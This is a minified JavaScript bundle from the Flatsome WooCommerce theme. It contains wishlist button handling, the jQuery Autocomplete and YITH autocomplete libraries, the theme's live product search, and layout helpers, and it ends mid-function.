Flatsome.behavior('wishlist',{attach:function(context){jQuery('.wishlist-button',context).each(function(index,element){'use strict'
jQuery(element).on('click',function(e){var $this=jQuery(this)
if($this.parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length){window.location.href=$this.parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
return}
$this.addClass('loading')
$this.parent().find('.delete_item').click()
$this.parent().find('.add_to_wishlist').click()
e.preventDefault()})})
markAdded()},})
jQuery(document).ready(function(){var flatsomeAddToWishlist=function(){jQuery('.wishlist-button').removeClass('loading')
markAdded()
jQuery.ajax({data:{action:'flatsome_update_wishlist_count',},success:function(data){var $icon=jQuery('i.wishlist-icon')
$icon.addClass('added')
if(data==0){$icon.removeAttr('data-icon-label')}else if(data==1){$icon.attr('data-icon-label','1')}else{$icon.attr('data-icon-label',data)}
setTimeout(function(){$icon.removeClass('added')},500)},url:yith_wcwl_l10n.ajax_url,})}
jQuery('body').on('added_to_wishlist removed_from_wishlist',flatsomeAddToWishlist)})
function markAdded(){jQuery('.wishlist-icon').each(function(){var $this=jQuery(this)
if($this.find('.wishlist-popup .yith-wcwl-add-to-wishlist.exists').length){$this.find('.wishlist-button').addClass('wishlist-added')}else{$this.find('.wishlist-button').removeClass('wishlist-added')}})};
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(t(this.suggestionsContainer).children("."+this.classes.suggestion).first().removeClass(this.classes.selected),this.selectedIndex=-1,this.ignoreValueChange=!1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,a=t(s).outerHeight();i=s.offsetTop,o=(n=t(this.suggestionsContainer).scrollTop())+this.options.maxHeight-a,i<n?t(this.suggestionsContainer).scrollTop(i):i>o&&t(this.suggestionsContainer).scrollTop(i-this.options.maxHeight+a),this.options.preserveInput||(this.ignoreValueChange=!0,this.el.val(this.getValue(this.suggestions[e].value))),this.onHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.onHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),t(window).off("resize.autocomplete",this.fixPositionCapture),t(this.suggestionsContainer).remove()}},t.fn.devbridgeAutocomplete=function(e,s){return arguments.length?this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))}):this.first().data("autocomplete")},t.fn.autocomplete||(t.fn.autocomplete=t.fn.devbridgeAutocomplete)});jQuery(document).ready(function($){"use strict";$('.searchform').each(function(){var append=$(this).find('.live-search-results');var search_categories=$(this).find('.search_categories');var serviceUrl=flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products';var product_cat='';if(search_categories.length&&search_categories.val()!==''){serviceUrl+='&product_cat='+search_categories.val();}
$(this).find('.search-field').devbridgeAutocomplete({minChars:3,appendTo:append,triggerSelectOnValidInput:false,serviceUrl:serviceUrl,deferRequestBy:parseInt(flatsomeVars.options.search_result_latency),onSearchStart:function(){$('.submit-button').removeClass('loading');$('.submit-button').addClass('loading');},onSelect:function(suggestion){if(suggestion.id!=-1){window.location.href=suggestion.url;}},onSearchComplete:function(){$('.submit-button').removeClass('loading');},beforeRender:function(container){$(container).removeAttr('style');},formatResult:function(suggestion,currentValue){var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';var html='';if(suggestion.img)html+='<img class="search-image" src="'+suggestion.img+'">';html+='<div class="search-name">'+suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1<\/strong>')+'</div>';if(suggestion.price)html+='<span class="search-price">'+suggestion.price+'<span>';return html;}});if(search_categories.length){var searchForm=$(this).find('.search-field').devbridgeAutocomplete();search_categories.on('change',function(e){if(search_categories.val()!=''){searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products&product_cat='+search_categories.val()});}else{searchForm.setOptions({serviceUrl:flatsomeVars.ajaxurl+'?action=flatsome_ajax_search_products'});}
searchForm.hide();searchForm.onValueChange();});}});});
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,s=9,i=13,o=38,l=39,a=40;function r(t,n){var s=function(){},i=this,o={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:s,onSearchComplete:s,onSearchError:s,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};i.element=t,i.el=e(t),i.suggestions=[],i.badQueries=[],i.selectedIndex=-1,i.currentValue=i.element.value,i.intervalId=0,i.cachedResponse={},i.onChangeInterval=null,i.onChange=null,i.isLocal=!1,i.suggestionsContainer=null,i.options=e.extend({},o,n),i.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},i.hint=null,i.hintValue="",i.selection=null,i.initialize(),i.setOptions(n)}r.utils=t,e.YithAutocomplete=r,r.formatResult=function(e,n){var s="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(s,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var t,n=this,s="."+n.classes.suggestion,i=n.classes.selected,o=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.suggestionsContainer=r.utils.createNode(o.containerClass),(t=e(n.suggestionsContainer)).appendTo(o.appendTo),"auto"!==o.width&&t.width(o.width),t.on("mouseover.autocomplete",s,(function(){n.activate(e(this).data("index"))})),t.on("mouseout.autocomplete",(function(){n.selectedIndex=-1,t.children("."+i).removeClass(i)})),t.on("click.autocomplete",s,(function(){n.select(e(this).data("index"))})),n.fixPosition(),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",(function(e){n.onKeyPress(e)})),n.el.on("keyup.autocomplete",(function(e){n.onKeyUp(e)})),n.el.on("blur.autocomplete",(function(){n.onBlur()})),n.el.on("focus.autocomplete",(function(){n.onFocus()})),n.el.on("change.autocomplete",(function(e){n.onKeyUp(e)}))},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(t){var n=this,s=n.options;e.extend(s,t),n.isLocal=Array.isArray(s.lookup),n.isLocal&&(s.lookup=n.verifySuggestionsFormat(s.lookup)),e(n.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var t,n,s=this;"body"===s.options.appendTo&&(n={top:(t=s.el.offset()).top+s.el.outerHeight()+"px",left:t.left+"px"},"auto"===s.options.width&&(n.width=s.el.outerWidth()-2+"px"),e(s.suggestionsContainer).css(n))},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval((function(){e.hide(),e.stopKillSuggestions()}),50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==a||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case l:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case s:if(t.hint&&t.options.onHint)return void t.selectHint();case i:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===s&&!1===t.options.tabDisabled)return;break;case o:t.moveUp();break;case a:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case o:case a:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval((function(){t.onValueChange()}),t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t,n=this,s=n.options,i=n.el.val(),o=n.getQuery(i);n.selection&&(n.selection=null,(s.onInvalidateSelection||e.noop).call(n.element)),clearInterval(n.onChangeInterval),n.currentValue=i,n.selectedIndex=-1,s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):o.length<s.minChars?n.hide():n.getSuggestions(o)},findSuggestionIndex:function(t){var n=-1,s=t.toLowerCase();return e.each(this.suggestions,(function(e,t){if(t.value.toLowerCase()===s)return n=e,!1})),n},getQuery:function(t){var n,s=this.options.delimiter;return s?(n=t.split(s),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,s=this.options,i=t.toLowerCase(),o=s.lookupFilter,l=parseInt(s.lookupLimit,10);return n={suggestions:e.grep(s.lookup,(function(e){return o(e,t,i)}))},l&&n.suggestions.length>l&&(n.suggestions=n.suggestions.slice(0,l)),n},getSuggestions:function(t){var n,s,i,o=this,l=o.options,a=l.serviceUrl;if(l.params[l.paramName]=t,s=l.ignoreParams?null:l.params,o.isLocal?n=o.getSuggestionsLocal(t):("function"==typeof a&&(a=a.call(o.element,t)),i=a+"?"+e.param(s||{}),n=o.cachedResponse[i]),n&&Array.isArray(n.suggestions))o.suggestions=n.suggestions,o.suggest();else if(!o.isBadQuery(t)){if(!1===l.onSearchStart.call(o.element,l.params))return;o.currentRequest&&o.currentRequest.abort(),o.currentRequest=e.ajax({url:a,data:s,type:l.type,dataType:l.dataType}).done((function(e){var n;o.currentRequest=null,n=l.transformResult(e),o.processResponse(n,t,i),l.onSearchComplete.call(o.element,t,n.suggestions)})).fail((function(e,n,s){l.onSearchError.call(o.element,t,e,n,s)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this;t.visible=!1,t.selectedIndex=-1,e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,n=this,s=n.options,i=s.formatResult,o=n.getQuery(n.currentValue),l=n.classes.suggestion,a=n.classes.selected,r=e(n.suggestionsContainer),u=s.beforeRender,c="";s.triggerSelectOnValidInput&&-1!==(t=n.findSuggestionIndex(o))?n.select(t):(e.each(n.suggestions,(function(e,t){c+='<div class="'+l+'" data-index="'+e+'">'+i(t,o)+"</div>"})),this.adjustContainerWidth(),r.html(c),s.autoSelectFirst&&(n.selectedIndex=0,r.children().first().addClass(a)),"function"==typeof u&&u.call(n.element,r),r.show(),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=e(this.suggestionsContainer),n="";n+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),t.html(n),t.show(),this.visible=!0},adjustContainerWidth:function(){var t,n=this,s=n.options,i=e(n.suggestionsContainer);"auto"===s.width&&(t=n.el.outerWidth()-2,i.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),s=null;n&&(e.each(t.suggestions,(function(e,t){var i=0===t.value.toLowerCase().indexOf(n);return i&&(s=t),!i})),t.signalHint(s))},signalHint:function(t){var n="",s=this;t&&(n=s.currentValue+t.value.substr(s.currentValue.length)),s.hintValue!==n&&(s.hintValue=n,s.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,(function(e){return{value:e,data:null}})):t},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(t){var n,s=this,i=s.classes.selected,o=e(s.suggestionsContainer),l=o.children();return o.children("."+i).removeClass(i),s.selectedIndex=t,-1!==s.selectedIndex&&l.length>s.selectedIndex?(n=l.get(s.selectedIndex),e(n).addClass(i),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n,s,i,o=this,l=o.activate(t);l&&(n=l.offsetTop,i=(s=e(o.suggestionsContainer).scrollTop())+o.options.maxHeight-25,n<s?e(o.suggestionsContainer).scrollTop(n):n>i&&e(o.suggestionsContainer).scrollTop(n-o.options.maxHeight+25),o.el.val(o.getValue(o.suggestions[t].value)),o.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return s?1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.yithautocomplete=function(t,n){var s="autocomplete";return 0===arguments.length?this.first().data(s):this.each((function(){var i=e(this),o=i.data(s);"string"==typeof t?o&&"function"==typeof o[t]&&o[t](n):(o&&o.dispose&&o.dispose(),o=new r(this,t),i.data(s,o))}))}}));
!function(){var t,e,o,i,n={8272:function(){Flatsome.behavior("equalize-box",{attach(t){let e={ScreenSize:{LARGE:1,MEDIUM:2,SMALL:3},equalizeItems:function(t){const e=this;e.maxHeight=0,e.rowEnd=e.disablePerRow?e.boxCount:e.colPerRow,e.$items=[],e.rating={present:!1,height:0,dummy:null},e.swatches={present:!1,height:0,dummy:null},jQuery(t,e.currentElement).each((function(t){const o=jQuery(this);e.$items.push(o),o.height(""),o.children(".js-star-rating").remove();const i=o.children(".star-rating");var n;i.length&&(e.rating.present=!0,e.rating.height=i.height(),e.rating.dummy=null!==(n=e.rating.dummy)&&void 0!==n?n:'<div class="js-star-rating '+i.attr("class")+'" style="opacity: 0; visibility: hidden"></div>'),o.children(".js-ux-swatches").remove();const r=o.children(".ux-swatches.ux-swatches-in-loop");var a;r.length&&(e.swatches.present=!0,e.swatches.height=r.height(),e.swatches.dummy=null!==(a=e.swatches.dummy)&&void 0!==a?a:'<div class="js-ux-swatches '+r.attr("class")+'" style="opacity: 0; visibility: hidden"><div class="'+r.find(".ux-swatch").attr("class")+'"></div></div>'),o.height()>e.maxHeight&&(e.maxHeight=o.height()),t!==e.rowEnd-1&&t!==e.boxCount-1||(e.$items.forEach((function(t){t.height(e.maxHeight),e.maybeAddDummyRating(t),e.maybeAddDummySwatches(t)})),e.rowEnd+=e.colPerRow,e.maxHeight=0,e.$items=[],e.rating.present=!1,e.swatches.present=!1)}))},getColsPerRow:function(){const t=jQuery(this.currentElement).attr("class"),e=/large-columns-(\d+)/g,o=/medium-columns-(\d+)/g,i=/small-columns-(\d+)/g;let n;switch(this.getScreenSize()){case this.ScreenSize.LARGE:return n=e.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.MEDIUM:return n=o.exec(t),n?parseInt(n[1]):3;case this.ScreenSize.SMALL:return n=i.exec(t),n?parseInt(n[1]):2}},maybeAddDummyRating:function(t){let e=t;this.rating.present&&e.hasClass("price-wrapper")&&(e.children(".star-rating").length||(e.prepend(this.rating.dummy),e.children(".js-star-rating").height(this.rating.height)))},maybeAddDummySwatches:function(t){const e=t;this.swatches.present&&(e.children(".ux-swatches.ux-swatches-in-loop").length||(e.prepend(this.swatches.dummy),e.children(".js-ux-swatches").height(this.swatches.height)))},getScreenSize:function(){return window.matchMedia("(min-width: 850px)").matches?this.ScreenSize.LARGE:window.matchMedia("(min-width: 550px) and (max-width: 849px)").matches?this.ScreenSize.MEDIUM:window.matchMedia("(max-width: 549px)").matches?this.ScreenSize.SMALL:void 0},init:function(){const e=this,o=[".product-title",".price-wrapper",".box-excerpt",".add-to-cart-button"];jQuery(".equalize-box",t).each(((t,i)=>{e.currentElement=i,e.colPerRow=e.getColsPerRow(),1!==e.colPerRow&&(e.disablePerRow=jQuery(i).hasClass("row-slider")||jQuery(i).hasClass("row-grid"),e.boxCount=jQuery(".box-text",e.currentElement).length,o.forEach((t=>{e.equalizeItems(".box-text "+t)})),e.equalizeItems(".box-text"))}))}};e.init(),jQuery(window).on("resize",(()=>{e.init()})),jQuery(document).on("flatsome-equalize-box",(()=>{e.init()}))}})},8785:function(){Flatsome.behavior("add-qty",{attach(t){jQuery(".quantity",t).addQty()}})},7925:function(){Flatsome.plugin("addQty",(function(t,e){const o=jQuery(t);String.prototype.uxGetDecimals||(String.prototype.uxGetDecimals=function(){const t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return 